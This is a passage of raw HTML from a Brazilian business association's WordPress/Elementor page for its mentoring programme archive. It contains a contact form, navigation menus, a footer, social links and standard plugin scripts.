								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_3774e08 elementor-col-33 elementor-field-required">
												<label for="form-field-field_3774e08" class="elementor-field-label elementor-screen-only">
								Whatsapp							</label>
								<input size="1" type="tel" name="form_fields[field_3774e08]" id="form-field-field_3774e08" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Whatsapp" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d264b90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d264b90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9f49c3f" data-id="9f49c3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4c37d5 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-image" data-id="e4c37d5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img width="7088" height="7088" src="https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2-.png" class="attachment-full size-full wp-image-25208" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2-.png 7088w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--300x300.png 300w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1024x1024.png 1024w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--150x150.png 150w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--768x768.png 768w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1536x1536.png 1536w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--2048x2048.png 2048w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--650x650.png 650w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1300x1300.png 1300w" sizes="(max-width: 7088px) 100vw, 7088px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-26fa1eb elementor-hidden-tablet elementor-hidden-mobile" data-id="26fa1eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac9642d elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="ac9642d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ac9642d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ac9642d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9c1e633 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c1e633" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1969a45" data-id="1969a45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85277a0 elementor-widget-divider--view-line de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-divider" data-id="85277a0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f37858d de_scroll_animation_no elementor-widget elementor-widget-copyright" data-id="f37858d" data-element_type="widget" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="dtk-copyright-wrapper">
							<span>Todos os direitos reservados. ACIUB. Desenvolvido por Piqes Digital
</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript' async src='https://d335luupugsy2.cloudfront.net/js/loader-scripts/fe870548-7f21-49ae-b20f-14127b29f3bc-loader.js'></script>		<div data-elementor-type="popup" data-elementor-id="18750" class="elementor elementor-18750 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a147964 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6a147964" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22d6ea39" data-id="22d6ea39" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-66b034e8 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="66b034e8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-9c48560" href="https://www.instagram.com/aciub/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-eb50522" href="https://www.facebook.com/aciububerlandia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-e3e5747" href="https://www.linkedin.com/company/aciub/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-ebc6501" href="https://www.youtube.com/@aciub" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-shrink elementor-repeater-item-f0f7f22" href="https://api.whatsapp.com/send?phone=3432391531" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-shrink elementor-repeater-item-dda4918" href="mailto:secretaria@aciub.com.br" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.32.5' media='all' />
<script src="https://aciub.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.7.4" id="qi-addons-for-elementor-script-js"></script>
<script src="https://aciub.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.4" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://aciub.com.br/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.4" id="ekit-widget-scripts-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aciub.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d4b597e305"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Arquivo de Programa de Mentoria - Aciub","excerpt":""}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://aciub.com.br/?jkit-ajax-request=jkit_elements", jkit_nonce = "2d31f7471e";
</script>
